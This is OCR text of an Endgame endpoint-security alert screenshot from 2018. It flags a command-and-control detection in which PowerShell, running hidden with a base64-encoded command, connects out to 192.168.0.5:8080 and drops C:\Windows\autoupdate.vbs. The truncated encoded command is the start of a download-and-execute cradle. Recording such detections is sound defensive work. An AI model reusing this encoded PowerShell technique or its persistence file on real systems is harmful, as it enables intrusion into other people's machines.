 E.
Alert Details
?
Ask Artemis
A
Welcome, Admin
Nov 1, 2018 7:41 PM UTC (CDT+5)
Detected Command and Control
Take Action
PowerShell made an outgoing tcp network connection to
192.168.0.5:8080 when running as bob with the command
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGI...
on codered (10.0.1.5) at Aug 22, 2018 3:46:35 PM UTC
Overview
Alert
Alert Type Command and Control
Status Open
Assigned To DAY TWO
Severity Low
Date Created Aug 22, 2018 3:46:35 PM UTC
Rule Name PowerShell Network
Event Description PowerShell Making Network
Connections MITRE ATT&CK™ T1086 -
PowerShell.
Tactics Command and Control, Execution
Technique IDs T1086
Endpoint
©
Copyright
2018
Endgame,
Inc.
Version
3.0.2
Endpoint Offline
P
1 Process
1 hrs
wscript.exe
P
1 Process
207 ms
powershell.exe
P
1 Process
2 hrs
powershell.exe
P
8 Process 7 File
136 DNS 1.8k Network
1 Registry
net.exe
P
2 hrs
net.exe
P
2 hrs
net.exe
P
1 hrs
net.exe
P
1 hrs
2 DNS
net.exe
P
1 hrs
2 DNS
net.exe
P
2 DNS
Child events spawning from:
powershell.exe
Aug 22, 2018 3:45:51 PM UTC (CDT+5)
View: File 7
590aee7bdd69b59b.customDestinations-ms~
RFa8ea4f.TMP
Aug 22, 2018 3:45:51 PM UTC (CDT+5)
590aee7bdd69b59b.customDestinations-ms
Aug 22, 2018 3:45:51 PM UTC (CDT+5)
__PSScriptPolicyTest_dcp5e3fi.ayl.ps1
Aug 22, 2018 3:45:51 PM UTC (CDT+5)
__PSScriptPolicyTest_chls1wtj.na3.psm1
Aug 22, 2018 3:45:51 PM UTC (CDT+5)
autoupdate.vbs
Aug 22, 2018 6:02:04 PM UTC (CDT+5)
FILE FILE CREATED
autoupdate.vbs
Aug 22, 2018 6:02:04 PM UTC (CDT+5)
Respond
Event Type File Created
File Name autoupdate.vbs
File Path C:\Windows\autoupdate.vbs
User bob
Modifying
Process powershell.exe
Process
Path C:\Windows\System32\
WindowsPowerShell\v1.0\
powershell.exe
PID 3940